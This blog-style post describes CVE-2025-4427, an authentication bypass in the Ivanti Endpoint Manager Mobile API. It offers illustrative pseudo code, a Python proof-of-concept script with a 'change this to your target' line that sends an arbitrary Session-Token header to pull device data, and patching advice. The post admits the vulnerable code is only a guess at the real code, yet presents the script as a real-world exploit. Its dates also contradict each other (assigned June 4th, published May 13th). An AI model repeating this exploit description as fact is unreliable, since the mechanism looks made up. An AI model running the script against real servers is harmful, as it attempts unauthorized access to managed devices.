
Ivanti Endpoint Manager Mobile (EPMM) is widely used by companies to manage devices and enforce security. But on June 4th, 2025, a major vulnerability was assigned: CVE-2025-4427. This bug lets attackers skip authentication checks in the EPMM API, which means they can grab sensitive data or control devices without logging in.
This post will explain how the vulnerability works, show a proof-of-concept code, and give you the resources to learn more.
What is CVE-2025-4427?
Put simply: This is an "authentication bypass" bug in the API component of Ivanti Endpoint Manager Mobile 12.5.. and older versions.
An attacker can send special requests to the API, and Ivanti's system will treat them as authenticated—even though they never logged in!
How Does the Authentication Bypass Work?
The root cause is bad session validation logic in the API backend. In specific API endpoints that require authentication, the code *fails to properly check* if the request actually has a valid session or token.
Consider this sample code (a simplified version of what could be in the vulnerable Ivanti API component):
# Vulnerable pseudo code for the authentication check
def get_device_info(request):
# BAD: Only checks if header exists, not if it's valid!
# Attacker can pass any value here
if "Session-Token" in request.headers:
return fetch_info_from_db(request.args["device_id"])
else:
return "401 Unauthorized"
In the above code, any value in the Session-Token header gets an attacker inside.
Real-world Exploit Example
Here's a simple Python script using requests to exploit this bug and access protected API data on a vulnerable EPMM server:
import requests
# CHANGE this to your target's API endpoint
url = "https://target-ivanti-server.example.com/api/device/info?device_id=12345";
# The attacker sets a random token
headers = {
"Session-Token": "anythinggoeshere" # IVANTI FAILS TO VALIDATE THIS!
}
response = requests.get(url, headers=headers, verify=False)
if response.status_code == 200:
print("Exploit worked! Got device info:")
print(response.text)
else:
print("Exploit failed.")
*Note: This will return protected device information if the server is vulnerable!*
Is There a Patch?
Yes! Ivanti quickly issued a security advisory and fixed the flaw in updates after version 12.5...
Patch link & info:
- Ivanti Security Advisory - CVE-2025-4427
- NIST NVD entry
Update EPMM as soon as possible to the latest version (check Ivanti’s portal).
- Restrict API access to trusted IPs/networks using firewalls.
- Monitor API logs for suspicious requests, especially those with suspicious or empty Session-Token headers.
Technical References
- Ivanti official security advisory
- NIST NVD CVE-2025-4427 description
- CVE Details entry
- Rapid7 blog on Ivanti vulnerabilities (historical)
Final Thoughts
CVE-2025-4427 is serious. Any attacker who can hit your EPMM server’s API can likely get in—no credentials needed! If you run Ivanti Endpoint Manager Mobile, this should be your top patching priority.
Stay secure and keep your systems updated.
*This post is for educational purposes only. Responsible disclosure and patching are critical!*
Timeline
Published on: 05/13/2025 16:15:32 UTC
Last modified on: 05/21/2025 18:45:49 UTC